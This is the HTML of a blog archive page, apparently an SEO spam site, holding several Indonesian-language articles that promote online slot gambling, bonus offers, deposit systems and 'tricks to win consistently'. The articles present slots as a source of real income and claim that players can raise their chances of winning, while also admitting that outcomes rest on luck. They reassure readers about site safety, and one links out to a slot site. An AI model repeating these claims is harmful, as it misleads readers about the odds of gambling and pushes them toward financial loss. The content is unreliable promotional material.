</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-391 post type-post status-publish format-standard has-post-thumbnail category-blog category-informasi category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Hiburan Maksimal Slot Online Berkualitas Fitur Modern" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-09-15T12:09:44+07:00">Sep 15 2025</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/hiburan-maksimal-slot-online-berkualitas/">Hiburan Maksimal Slot Online Berkualitas Fitur Modern</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/hiburan-maksimal-slot-online-berkualitas/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2025/11/45cosmic-convoy-0240u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2025/11/45cosmic-convoy-0240u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2025/11/45cosmic-convoy-0240u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2025/11/45cosmic-convoy-0240u-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p><span style="font-weight: 400;">Perkembangan industri digital membawa dampak besar terhadap cara orang menikmati hiburan. Salah satu bentuk transformasi paling menonjol hadir dari dunia permainan slot online yang kini bukan hanya sekadar permainan, tetapi juga pengalaman yang menggabungkan visual canggih, peluang keuntungan besar, dan aksesibilitas yang luar biasa mudah. </span></p>
<p><span style="font-weight: 400;">Slot online modern membawa sensasi bermain ke level berikutnya. Dengan grafis berkualitas tinggi, efek suara realistis, dan interface yang user-friendly, para pemain bisa merasakan sensasi seolah sedang berada di lantai kasino sungguhan. Inilah kenapa banyak pengguna aktif mencari slot online terbaik untuk menikmati pengalaman bermain yang tidak setengah-setengah. </span></p>
<h2><strong>Ciri Slot Online Terbaik: Visual, Fitur, dan Peluang Menang </strong></h2>
<p><span style="font-weight: 400;">Salah satu daya tarik utama dari slot online masa kini adalah keragaman tema yang terus diperbarui. Mulai dari nuansa mitologi, anime, petualangan luar angkasa, hingga inspirasi dari budaya pop, semuanya dihadirkan secara visual dengan sangat atraktif. </span>Desain setiap game dibuat sedetail mungkin untuk memanjakan mata sekaligus meningkatkan kenyamanan bermain.</p>
<p><span style="font-weight: 400;">Selain tampilan, fitur dalam permainan juga menjadi nilai jual utama. Free spin, wild symbol, scatter, hingga jackpot progresif bukan lagi fitur mewah melainkan standar pada slot-slot unggulan. </span>Bahkan beberapa game memiliki fitur interaktif seperti mini games yang membuat permainan semakin imersif. Di sinilah peran slot online terbaik menjadi krusial bukan hanya menyenangkan, tetapi juga berpeluang memberi penghasilan nyata.</p>
<ul>
<li><strong>Kenyamanan dan Keamanan: Dua Pilar Penting Slot Online </strong></li>
</ul>
<p><span style="font-weight: 400;">Di balik semua kelebihan visual dan fitur, hal paling penting tetaplah kenyamanan dan keamanan. Situs slot berkualitas tinggi biasanya memiliki sistem keamanan berlapis yang menjamin data pribadi pemain tetap aman dan tidak disalahgunakan. Proses transaksi pun berlangsung cepat, transparan, dan tidak ribet. </span></p>
<p><span style="font-weight: 400;">Tidak hanya itu, kemudahan akses dari berbagai perangkat menjadi nilai tambah besar. Slot online sekarang bisa diakses dari mana saja menggunakan smartphone, tablet, atau laptop tanpa hambatan. Bahkan banyak situs menyediakan versi mobile responsive atau aplikasi khusus agar pengalaman bermain semakin lancar. </span></p>
<ul>
<li><strong>Support 24 Jam dan Layanan Tanpa Batas </strong></li>
</ul>
<p><span style="font-weight: 400;">Hal yang sering diabaikan pemain pemula adalah kualitas layanan pelanggan. Padahal, support yang sigap dan bisa dihubungi kapan pun merupakan bagian penting dari slot online terbaik. Situs terpercaya umumnya menyediakan tim bantuan yang siap melayani pertanyaan atau kendala pemain dengan cepat dan profesional. </span></p>
<p><span style="font-weight: 400;">Dengan sistem live chat, email, hingga layanan bantuan via aplikasi, para pemain bisa merasa lebih aman saat bermain karena tahu ada tim support yang selalu siap membantu. Hal ini menjadi pembeda antara situs biasa dan situs slot online yang memang sudah matang secara sistem. </span></p>
<ul>
<li><strong>Panduan Singkat Memilih Situs Slot yang Tepat </strong></li>
</ul>
<p><span style="font-weight: 400;">Langkah paling awal adalah memastikan situs yang hendak dipilih memiliki lisensi resmi dari lembaga penyelenggara perjudian digital internasional. Ini jadi bukti kalau platform tersebut aman, terpercaya, dan tidak menjalankan sistem curang. </span><span style="font-weight: 400;">Selain itu, penting juga mengecek siapa saja provider game yang bekerja sama dengan situs tersebut. </span></p>
<p><span style="font-weight: 400;">Provider besar seperti Pragmatic Play, PG Soft, Habanero, atau Microgaming biasanya hanya bekerja dengan situs profesional. </span><span style="font-weight: 400;">Semakin lengkap pilihan gamenya, semakin besar pula kemungkinan pemain menemukan slot favoritnya. </span><span style="font-weight: 400;">Tak kalah penting adalah memperhatikan sistem transaksi yang tersedia. </span></p>
<p><span style="font-weight: 400;">Situs slot berkualitas tinggi akan mendukung berbagai metode pembayaran seperti transfer bank, dompet digital, hingga deposit pulsa atau QRIS. Proses deposit dan penarikan dana yang cepat dan mudah adalah salah satu penanda situs yang layak dimainkan. </span></p>
<h3><strong>Slot Online, Antara Hiburan dan Potensi Cuan </strong></h3>
<p><span style="font-weight: 400;">Slot online bukan lagi dianggap permainan sekadar buang waktu. Dengan fitur yang semakin canggih dan sistem yang makin aman, kini slot bisa jadi sumber hiburan yang menyenangkan sekaligus peluang cuan yang menggiurkan asal dimainkan di tempat yang tepat. </span></p>
<p><span style="font-weight: 400;">Memilih slot online terbaik adalah langkah paling logis jika kamu ingin bermain dengan nyaman, aman, dan tetap punya kesempatan menang besar. Daripada buang waktu di situs yang tidak jelas, lebih baik fokus di platform yang sudah terbukti kredibel dan berani kasih hasil nyata.</span></p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/blog/" rel="category tag">Blog</a>, <a href="https://www.aappi.org/category/informasi/" rel="category tag">Informasi</a>, <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-363 post type-post status-publish format-standard has-post-thumbnail category-blog category-informasi category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Trik Menang Slot pada Mesin Slot Online Secara Konsisten" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-08-31T12:11:58+07:00">Aug 31 2025</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/trik-menang-slot-secara-konsisten/">Trik Menang Slot pada Mesin Slot Online Secara Konsisten</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/trik-menang-slot-secara-konsisten/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2025/08/45cubes-0760u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2025/08/45cubes-0760u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2025/08/45cubes-0760u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2025/08/45cubes-0760u-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p><span style="font-weight: 400;">Bermain slot online memang seru dan bisa memberi hiburan sekaligus peluang meraih keuntungan besar. Namun, tanpa strategi yang jelas, modal bisa cepat habis dan pemain hanya berakhir dengan pengalaman buruk. </span></p>
<p><span style="font-weight: 400;">Banyak pemula yang terjebak pada kesalahan umum seperti bermain tanpa perencanaan, tidak mengatur modal, atau terpancing emosi saat kalah. Padahal, dengan trik menang slot yang tepat, peluang meraih hasil positif bisa lebih tinggi, sekaligus mengurangi risiko kerugian.</span></p>
<p><span style="font-weight: 400;">Meski slot berbasis keberuntungan, bukan berarti pemain tidak punya kendali sama sekali. Menguasai dasar-dasar permainan, memahami RTP, serta disiplin dalam manajemen modal akan membuat permainan lebih terarah. Inilah alasan mengapa strategi menjadi kunci penting dalam slot online.</span></p>
<h2><strong>Mengenal RTP dan Volatilitas Mesin Slot</strong></h2>
<p><span style="font-weight: 400;">Salah satu konsep utama yang wajib dipahami adalah RTP atau Return to Player. RTP adalah persentase teoritis dari total taruhan yang akan dikembalikan kepada pemain dalam jangka panjang. Semakin tinggi RTP suatu mesin, semakin besar peluang pemain mendapatkan kembali modal mereka.</span></p>
<p><span style="font-weight: 400;">Selain RTP, ada juga faktor volatilitas. Slot dengan volatilitas tinggi memberikan kemenangan dalam jumlah besar, tetapi jarang terjadi. Sebaliknya, slot dengan volatilitas rendah lebih sering memberikan kemenangan kecil.</span></p>
<p><span style="font-weight: 400;"> Pemain bisa menyesuaikan pilihan ini dengan gaya bermain masing-masing. Jika ingin bermain lebih lama dengan peluang menang stabil, pilih slot volatilitas rendah. Jika ingin berburu jackpot besar, volatilitas tinggi bisa dicoba meski resikonya lebih tinggi.</span></p>
<ul>
<li><strong>Mengatur Modal dengan Bijak</strong></li>
</ul>
<p><span style="font-weight: 400;">Kesalahan fatal yang sering dilakukan pemain adalah bermain tanpa batas modal. Slot bisa sangat cepat menguras saldo jika tidak dikelola dengan disiplin. Oleh karena itu, sebelum bermain, tetapkan anggaran khusus yang memang dialokasikan untuk hiburan. </span></p>
<p><span style="font-weight: 400;">Jangan sekali-kali menggunakan dana penting untuk bermain. </span><span style="font-weight: 400;">Selain itu, tentukan batas kemenangan dan kekalahan. Misalnya, berhenti bermain jika sudah mencapai target profit tertentu, atau segera mundur ketika kerugian sudah menyentuh angka yang ditentukan.</span></p>
<p><span style="font-weight: 400;"> Dengan cara ini, pemain bisa menjaga permainan tetap terkendali. </span><span style="font-weight: 400;">Jika sedang mengalami kekalahan beruntun, sebaiknya berhenti sementara. Bermain dengan emosi justru akan memperburuk keadaan.</span></p>
<ul>
<li><strong>Memanfaatkan Bonus dan Promosi</strong></li>
</ul>
<p><span style="font-weight: 400;">Situs slot online resmi biasanya menawarkan berbagai bonus seperti deposit tambahan, cashback, putaran gratis, hingga program loyalitas. Semua promo ini bisa dimanfaatkan untuk memperpanjang waktu bermain tanpa harus menambah modal pribadi.</span></p>
<p><span style="font-weight: 400;">Namun, trik pentingnya adalah membaca syarat dan ketentuan bonus. Jangan hanya tergiur angka besar, tetapi pastikan bonus tersebut realistis untuk dicairkan. Dengan strategi yang tepat, bonus bisa menjadi modal tambahan yang sangat menguntungkan.</span></p>
<ul>
<li><strong>Jangan Terlalu Terpancing Jackpot Progresif</strong></li>
</ul>
<p><span style="font-weight: 400;">Jackpot progresif memang terlihat menggiurkan karena nilainya bisa mencapai ratusan juta bahkan milyaran rupiah. Namun, peluang untuk menang sangat kecil, dan biasanya RTP dari slot jenis ini lebih rendah. </span></p>
<p><span style="font-weight: 400;">Jika tujuan utama adalah bermain lama dan stabil, lebih baik memilih mesin slot standar dengan RTP tinggi daripada terus mengejar jackpot progresif. </span><span style="font-weight: 400;">Jadikan jackpot sebagai hiburan tambahan, bukan target utama. Dengan begitu, permainan terasa lebih menyenangkan tanpa tekanan berlebihan.</span></p>
<ul>
<li><strong>Bermain dengan Batas Waktu</strong></li>
</ul>
<p><span style="font-weight: 400;">Selain batas modal, pemain juga perlu menetapkan batas waktu bermain. Slot bisa membuat seseorang lupa waktu karena sifatnya yang cepat dan adiktif. Bermain terlalu lama bisa mengurangi fokus dan meningkatkan risiko kehilangan kendali.</span></p>
<p><span style="font-weight: 400;">Buat aturan sederhana, misalnya hanya bermain 30 sampai 60 menit per sesi. Jika sudah merasa lelah atau frustrasi, lebih baik berhenti sejenak sebelum melanjutkan permainan. Dengan cara ini, permainan tetap terasa menyenangkan dan tidak merugikan.</span></p>
<ul>
<li><strong>Belajar dari Mode Demo Sebelum Main Sungguhan</strong></li>
</ul>
<p><span style="font-weight: 400;">Hampir semua penyedia slot menyediakan versi demo dari permainan mereka. Mode ini sangat berguna untuk pemula yang ingin memahami mekanisme permainan tanpa harus mempertaruhkan uang asli. </span></p>
<p><span style="font-weight: 400;">Dari sini, pemain bisa belajar mengenali fitur bonus, simbol scatter, hingga pola taruhan yang efektif. </span><span style="font-weight: 400;">Dengan mencoba demo, pemain bisa menguji strategi lebih dulu sebelum bermain di mode uang riil. Langkah ini mengurangi risiko sekaligus meningkatkan rasa percaya diri.</span></p>
<h3><strong>Bermain Slot dengan Strategi dan Kendali</strong></h3>
<p><span style="font-weight: 400;">Slot online memang berbasis keberuntungan, tetapi bukan berarti pemain tidak bisa mempengaruhi hasilnya. Dengan memahami RTP, memilih mesin sesuai volatilitas, mengatur modal dengan disiplin, serta memanfaatkan bonus dengan cerdas, peluang menang bisa meningkat.</span></p>
<p><span style="font-weight: 400;">Trik menang slot juga bukan hanya soal strategi teknis, tetapi juga pengendalian diri. Jangan terbawa emosi, tahu kapan harus berhenti, dan selalu prioritaskan permainan sebagai hiburan. Jika semua prinsip ini diterapkan, slot online bukan hanya memberikan keseruan, tetapi juga peluang nyata untuk meraih kemenangan.</span></p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/blog/" rel="category tag">Blog</a>, <a href="https://www.aappi.org/category/informasi/" rel="category tag">Informasi</a>, <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-359 post type-post status-publish format-standard has-post-thumbnail category-blog category-informasi category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Keunggulan Bermain di Game Judi Online dengan Sistem Bank Support" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-07-21T13:46:27+07:00">Jul 21 2025</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/keunggulan-bermain-judi-online/">Keunggulan Bermain di Game Judi Online dengan Sistem Bank Support</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/keunggulan-bermain-judi-online/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2025/07/45gates-of-glory-0830u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2025/07/45gates-of-glory-0830u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2025/07/45gates-of-glory-0830u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2025/07/45gates-of-glory-0830u-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p>Di era digital yang semakin canggih, dunia hiburan pun ikut bertransformasi. Salah satu bentuk hiburan yang kian digemari masyarakat modern adalah permainan slot online. Tak hanya menawarkan hiburan dengan tampilan visual menarik dan fitur interaktif, game ini juga memberi peluang nyata bagi pemain untuk memperoleh keuntungan finansial.</p>
<p>Namun dibalik itu semua, faktor keamanan dan kemudahan transaksi tetap menjadi hal yang sangat krusial. Di sinilah Bank Support hadir sebagai solusi utama. Dengan teknologi transaksi otomatis yang terhubung langsung ke jaringan bank resmi, para pemain tidak lagi direpotkan oleh proses manual yang memakan waktu.</p>
<p>Tidak ada lagi keharusan mengirim bukti transfer atau menunggu konfirmasi dari admin situs. Semua proses, mulai dari pengisian saldo hingga penarikan dana, kini bisa berlangsung dalam hitungan detik secara real-time.</p>
<h2><strong>Sistem Otomatis yang Aman dan Efisien</strong></h2>
<p>Konsep integrasi perbankan dalam dunia slot online bukan sekadar pelengkap, melainkan menjadi standar baru dalam industri. Saat pemain melakukan transaksi, sistem akan langsung memverifikasi dan memproses data tersebut secara otomatis, tanpa campur tangan manusia. Ini tentu mempercepat proses sekaligus meminimalkan risiko kesalahan.</p>
<p>Salah satu aspek paling menonjol dari fitur ini adalah tingkat keamanannya. Karena seluruh proses berlangsung di jalur resmi perbankan, setiap transaksi dilindungi dengan sistem enkripsi berstandar tinggi. Pemain tidak perlu khawatir data pribadi atau finansial mereka akan bocor atau disalahgunakan.</p>
<p>Selain itu, transparansi juga menjadi nilai tambah yang penting. Semua transaksi terekam secara otomatis dan bisa dilihat kapan saja melalui menu riwayat di akun pemain. Bahkan, data transaksi ini juga tercatat di sistem bank sehingga meminimalkan potensi manipulasi atau kekeliruan pencatatan.</p>
<ul>
<li><strong>Cara Kerja Sistem Bank Support yang Terintegrasi</strong></li>
</ul>
<p>Menggunakan sistem ini tidak memerlukan langkah yang rumit. Saat ingin melakukan deposit, pemain cukup memilih bank yang sesuai dari daftar yang tersedia di dalam situs. Setelah itu, nomor rekening resmi akan ditampilkan, dan pemain bisa langsung melakukan transfer. Dalam hitungan detik, sistem akan mendeteksi transaksi tersebut dan saldo akan otomatis masuk ke akun game.</p>
<p>Kecepatan inilah yang membuat sistem bank support menjadi primadona bagi pemain yang menginginkan transaksi cepat tanpa gangguan. Tidak ada lagi jeda waktu yang membuat pemain harus menunggu untuk melanjutkan permainan atau mencairkan kemenangan.</p>
<ul>
<li><strong>Memilih Situs yang Mendukung Bank Support Resmi</strong></li>
</ul>
<p>Meski sistem ini sangat menguntungkan, pemain tetap perlu cermat dalam memilih platform. Pastikan situs yang kamu pilih memiliki izin resmi dan kredibel, serta terverifikasi oleh lembaga pengawas yang jelas.</p>
<p>Situs terpercaya biasanya mencantumkan informasi lengkap mengenai sistem bank support yang mereka gunakan, serta panduan penggunaan yang bisa diakses dengan mudah. Selain itu, kamu juga perlu mempertimbangkan kecocokan bank. Pilihlah situs yang memiliki dukungan bank yang sama dengan rekening yang kamu gunakan.</p>
<p>Ini akan mempercepat proses dan menghindari potongan biaya transfer antar bank yang tidak perlu. Ulasan dari pengguna lain juga bisa menjadi acuan. Situs yang mendapat banyak feedback positif soal kelancaran dan kecepatan transaksi biasanya memang layak dipertimbangkan.</p>
<h3><strong>Perlindungan Data di Era Perbankan Digital</strong></h3>
<p>Bukan hanya transaksi yang aman, sistem bank support juga memperhatikan perlindungan data pribadi. Situs yang terintegrasi dengan sistem perbankan resmi umumnya menerapkan lapisan perlindungan tambahan untuk menjaga privasi pemain.</p>
<p>Informasi sensitif seperti nomor rekening atau identitas tidak akan tersebar karena semua data diamankan dengan teknologi enkripsi dan firewall berlapis. Dengan semua keunggulan ini, bermain slot online menjadi lebih dari sekadar hiburan biasa. Kini, kamu bisa menikmati pengalaman bermain yang cepat, aman, dan nyaman hanya dengan beberapa sentuhan jari.</p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/blog/" rel="category tag">Blog</a>, <a href="https://www.aappi.org/category/informasi/" rel="category tag">Informasi</a>, <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-354 post type-post status-publish format-standard has-post-thumbnail category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Menang Seru dan Aman di Situs Slot Online Paling Dipercaya Tahun 2025" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-07-04T10:12:53+07:00">Jul 04 2025</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/situs-slot-online-paling-dipercaya/">Menang Seru dan Aman di Situs Slot Online Paling Dipercaya Tahun 2025</a></h2>
</header><div class="entry-content" itemprop="text"><a class="entry-image-link" href="https://www.aappi.org/situs-slot-online-paling-dipercaya/" aria-hidden="true" tabindex="-1"><img width="1000" height="600" src="https://www.aappi.org/wp-content/uploads/2025/07/45coins-on-fire-1020u.jpg" class=" post-image entry-image" alt="" itemprop="image" decoding="async" loading="lazy" srcset="https://www.aappi.org/wp-content/uploads/2025/07/45coins-on-fire-1020u.jpg 1000w, https://www.aappi.org/wp-content/uploads/2025/07/45coins-on-fire-1020u-300x180.jpg 300w, https://www.aappi.org/wp-content/uploads/2025/07/45coins-on-fire-1020u-768x461.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" /></a><p>Permainan <span style="color: #ff6600;"><a style="color: #ff6600;" href="https://lucyannabella.com">slot</a></span> online telah mengalami evolusi luar biasa dalam beberapa tahun terakhir. Bukan lagi sekadar hiburan digital, slot kini menjadi pilihan utama banyak pemain yang ingin menggabungkan keseruan bermain dengan peluang mendapatkan keuntungan nyata.</p>
<p>Di antara banyak platform yang bermunculan, ada satu situs yang berhasil menonjol dan jadi bahan perbincangan di kalangan pecinta judi online Situs Slot Online Terpercaya 2025. Apa yang membuat situs ini begitu diminati?</p>
<p>Jawabannya terletak pada kombinasi antara kualitas permainan, pelayanan maksimal, dan jaminan keamanan yang diberikan kepada para pemain. Semua unsur penting dalam dunia perjudian digital disatukan dalam satu tempat yang ramah bagi pemula dan menarik bagi pemain berpengalaman.</p>
<h2><strong>Variasi Game Slot yang Kaya Tema dan Fitur</strong></h2>
<p>Salah satu alasan utama mengapa pemain terus kembali adalah banyaknya pilihan permainan yang tersedia. Situs ini menyajikan ratusan jenis slot dari provider ternama seperti Pragmatic Play, Microgaming, hingga Habanero. Setiap game hadir dengan tema unik, fitur interaktif, dan mekanisme yang menantang.</p>
<p>Ada slot bertema petualangan, fantasi, hingga mitologi yang siap membawa pemain ke dunia permainan yang tak hanya menyenangkan, tapi juga penuh kejutan. Ragam pilihan ini memungkinkan setiap orang menemukan slot yang sesuai dengan gaya bermain dan preferensi visual masing-masing.</p>
<p>Tak hanya soal visual, banyak slot di platform ini memiliki RTP tinggi, yang berarti potensi pengembalian dana kepada pemain tergolong besar dalam jangka panjang. Hal ini menjadikan slot di situs ini bukan cuma seru, tapi juga punya prospek cuan yang nyata.</p>
<ul>
<li><strong>Bonus Berlimpah dan Peluang Menang Lebih Besar</strong></li>
</ul>
<p>Siapa sih yang nggak suka bonus? Situs slot ini benar-benar tahu cara memanjakan pemainnya. Mulai dari bonus pendaftaran untuk member baru, cashback harian, hingga putaran gratis yang diberikan pada event-event tertentu.</p>
<p>Satu hal yang membuat banyak orang betah bermain di sini adalah adanya fitur tambahan dalam game slot seperti simbol wild, scatter, hingga mini games yang bisa muncul secara acak. Fitur-fitur ini meningkatkan peluang menang tanpa harus menambah taruhan besar.</p>
<p>Yang lebih menarik lagi, semua sistem game sudah menggunakan RNG (Random Number Generator) yang disertifikasi, memastikan bahwa hasil permainan benar-benar adil dan bebas dari manipulasi. Jadi, kamu bisa bermain dengan tenang tanpa khawatir akan dicurangi oleh sistem.</p>
<ul>
<li><strong>Layanan Profesional 24 Jam dan Akses Multiplatform</strong></li>
</ul>
<p>Bermain slot tidak akan menyenangkan kalau pelayanan situsnya lambat atau tidak responsif. Untungnya, di situs terpercaya ini, dukungan pelanggan tersedia 24 jam penuh. Apapun kendala yang kamu alami, mulai dari transaksi, gangguan teknis, hingga pertanyaan soal bonus, semua akan ditangani dengan cepat dan sopan. Dari segi tampilan, situs ini juga tidak mengecewakan.</p>
<p>Desainnya simpel dan modern, mudah digunakan bahkan untuk pemain pemula. Kamu bisa mengaksesnya dari perangkat apapun baik itu laptop, tablet, maupun smartphone tanpa harus mengunduh aplikasi tambahan. Kebebasan akses ini tentu memberikan fleksibilitas luar biasa. Kamu bisa bermain kapan saja, di mana saja, tanpa hambatan.</p>
<ul>
<li><strong>Strategi Bermain Slot yang Efektif</strong></li>
</ul>
<p>Kalau kamu ingin menjadikan permainan slot sebagai ladang cuan yang menyenangkan, ada beberapa hal penting yang bisa kamu lakukan. Pertama, pelajari dulu game yang akan kamu mainkan. Cek RTP-nya, pahami fitur-fiturnya, dan coba versi demo kalau tersedia.</p>
<p>Ini membantumu menghindari slot yang terlalu sulit atau tidak sesuai gaya bermainmu. Manfaatkan bonus sebanyak mungkin. Baik itu deposit bonus, cashback, atau free spin, semua bisa jadi modal tambahan yang memperpanjang waktu bermain dan meningkatkan peluang menang.</p>
<p>Kelola keuangan dengan cerdas. Jangan tergoda untuk terus bermain saat sedang kalah. Tentukan batas harian dan patuhi itu agar pengalaman bermain tetap menyenangkan. Pilih slot dengan fitur bonus yang menarik.</p>
<p>Semakin banyak opsi tambahan dalam permainan, semakin besar peluang untuk mendapatkan kombinasi pemenang yang menguntungkan. Dan yang terpenting jangan terburu-buru. Slot adalah permainan yang berbasis keberuntungan, dan kadang menang besar datang dari putaran yang tidak terduga. Bermainlah dengan santai dan nikmati prosesnya.</p>
<h3><strong>Slot Online 2025, Pengalaman Bermain yang Beda Kelas</strong></h3>
<p>Dengan segala kelebihan yang ditawarkan, mulai dari variasi permainan, RTP tinggi, bonus berlimpah, hingga layanan nonstop, tak heran jika situs ini mendapat predikat sebagai Situs Slot Online Terpercaya 2025. Kalau kamu sedang mencari platform bermain yang aman, menyenangkan, dan benar-benar fair, ini adalah tempat yang layak untuk dicoba.</p>
<p>Tak hanya sekadar tempat bermain, situs ini memberikan pengalaman lengkap yang bisa membuat siapa pun merasa jadi bagian dari komunitas slot yang solid. Yuk, rasakan sendiri sensasinya dan semoga putaran berikutnya membawa keberuntungan besar untukmu.</p>
</div><footer class="entry-footer"><p class="entry-meta">Written by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.aappi.org/author/seorobotx/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">Earth Moth Earth Moth</span></a></span> <span class="entry-categories"> &middot; Categorized: <a href="https://www.aappi.org/category/judi-online/" rel="category tag">Judi Online</a>, <a href="https://www.aappi.org/category/rtp-slots/" rel="category tag">RTP Slots</a>, <a href="https://www.aappi.org/category/slot-online/" rel="category tag">Slot Online</a>, <a href="https://www.aappi.org/category/tips/" rel="category tag">Tips</a>, <a href="https://www.aappi.org/category/trik/" rel="category tag">Trik</a></span>  </p></footer></article><article class="post-350 post type-post status-publish format-standard has-post-thumbnail category-judi-online category-rtp-slots category-slot-online category-tips category-trik entry" aria-label="Sensasi Bonus Link Slot Gacor PG Soft 2025 : Peluang Emas untuk Pemain Baru" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2025-06-16T13:39:43+07:00">Jun 16 2025</time> </p><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.aappi.org/bonus-link-slot-gacor-pg-soft/">Sensasi Bonus Link Slot Gacor PG Soft 2025 : Peluang Emas untuk Pemain Baru</a></h2>
